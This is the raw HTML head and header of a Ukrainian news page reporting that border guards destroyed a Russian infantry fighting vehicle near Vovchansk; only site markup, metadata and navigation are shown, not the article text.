

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/05/21/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp/
body_size: 17309
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>На підступах до Вовчанська прикордонники знищили ворожий БМП - Хронікерс</title><meta name="description" content="Прикордонники &quot;Сталевого кордону&quot; знищили БМП окупантів на Харківщині" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Тетяна Чорна"/><link rel="canonical" href="https://hronikers.com/2024/05/21/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="На підступах до Вовчанська прикордонники знищили ворожий БМП - Хронікерс" /><meta property="og:description" content="Прикордонники &quot;Сталевого кордону&quot; знищили БМП окупантів на Харківщині" /><meta property="og:url" content="https://hronikers.com/2024/05/21/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2024/05/news_20240521_140757_1716289677.jpeg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2024/05/news_20240521_140757_1716289677.jpeg" /><meta property="og:image:width" content="1170" /><meta property="og:image:height" content="649" /><meta property="article:published_time" content="2024-05-21T11:56:33+00:00" /><meta property="article:modified_time" content="2024-05-21T11:56:33+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="На підступах до Вовчанська прикордонники знищили ворожий БМП - Хронікерс" /><meta name="twitter:description" content="Прикордонники &quot;Сталевого кордону&quot; знищили БМП окупантів на Харківщині" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2024/05/news_20240521_140757_1716289677.jpeg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#blogposting","name":"\u041d\u0430 \u043f\u0456\u0434\u0441\u0442\u0443\u043f\u0430\u0445 \u0434\u043e \u0412\u043e\u0432\u0447\u0430\u043d\u0441\u044c\u043a\u0430 \u043f\u0440\u0438\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0438\u043b\u0438 \u0432\u043e\u0440\u043e\u0436\u0438\u0439 \u0411\u041c\u041f - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u041d\u0430 \u043f\u0456\u0434\u0441\u0442\u0443\u043f\u0430\u0445 \u0434\u043e \u0412\u043e\u0432\u0447\u0430\u043d\u0441\u044c\u043a\u0430 \u043f\u0440\u0438\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0438\u043b\u0438 \u0432\u043e\u0440\u043e\u0436\u0438\u0439 \u0411\u041c\u041f","author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2024\/05\/news_20240521_140757_1716289677.jpeg","width":1170,"height":649},"datePublished":"2024-05-21T14:56:33+03:00","dateModified":"2024-05-21T14:56:33+03:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438, \u0412\u043e\u0432\u0447\u0430\u043d\u0441\u044c\u043a, \u043f\u0440\u0438\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0438\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/hronikers.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#listItem","name":"\u041d\u0430 \u043f\u0456\u0434\u0441\u0442\u0443\u043f\u0430\u0445 \u0434\u043e \u0412\u043e\u0432\u0447\u0430\u043d\u0441\u044c\u043a\u0430 \u043f\u0440\u0438\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0438\u043b\u0438 \u0432\u043e\u0440\u043e\u0436\u0438\u0439 \u0411\u041c\u041f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#listItem","position":3,"name":"\u041d\u0430 \u043f\u0456\u0434\u0441\u0442\u0443\u043f\u0430\u0445 \u0434\u043e \u0412\u043e\u0432\u0447\u0430\u043d\u0441\u044c\u043a\u0430 \u043f\u0440\u0438\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0438\u043b\u0438 \u0432\u043e\u0440\u043e\u0436\u0438\u0439 \u0411\u041c\u041f","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author","url":"https:\/\/hronikers.com\/author\/tetyana180582\/","name":"\u0422\u0435\u0442\u044f\u043d\u0430 \u0427\u043e\u0440\u043d\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#webpage","url":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/","name":"\u041d\u0430 \u043f\u0456\u0434\u0441\u0442\u0443\u043f\u0430\u0445 \u0434\u043e \u0412\u043e\u0432\u0447\u0430\u043d\u0441\u044c\u043a\u0430 \u043f\u0440\u0438\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0438\u043b\u0438 \u0432\u043e\u0440\u043e\u0436\u0438\u0439 \u0411\u041c\u041f - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u041f\u0440\u0438\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0438\u043a\u0438 \"\u0421\u0442\u0430\u043b\u0435\u0432\u043e\u0433\u043e \u043a\u043e\u0440\u0434\u043e\u043d\u0443\" \u0437\u043d\u0438\u0449\u0438\u043b\u0438 \u0411\u041c\u041f \u043e\u043a\u0443\u043f\u0430\u043d\u0442\u0456\u0432 \u043d\u0430 \u0425\u0430\u0440\u043a\u0456\u0432\u0449\u0438\u043d\u0456","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2024\/05\/news_20240521_140757_1716289677.jpeg","@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#mainImage","width":1170,"height":649},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2024\/05\/21\/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp\/#mainImage"},"datePublished":"2024-05-21T14:56:33+03:00","dateModified":"2024-05-21T14:56:33+03:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F05%2F21%2Fna-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F05%2F21%2Fna-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=5977b" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/103078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=103078' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-103078 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
